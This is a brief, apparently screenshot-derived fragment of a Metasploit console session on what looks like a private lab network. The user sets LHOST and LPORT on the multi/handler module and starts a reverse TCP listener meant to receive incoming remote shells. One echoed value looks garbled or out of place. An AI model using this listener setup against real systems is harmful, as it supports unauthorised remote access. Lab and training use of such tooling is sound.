 [msf](Jobs:1 Agents:0) exploit(multi/handler) >> set lhost 192.168.245.`
[-] The following options failed to validate: Value '192.168.245.`' is not valid for option 'LHOST'.
lhost => 9090
Screenshot at 2024-
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set lhost 192.168.245.1
lhost => 192.168.245.1
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set lport 9090
lport => 9090
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 192.168.245.1:9090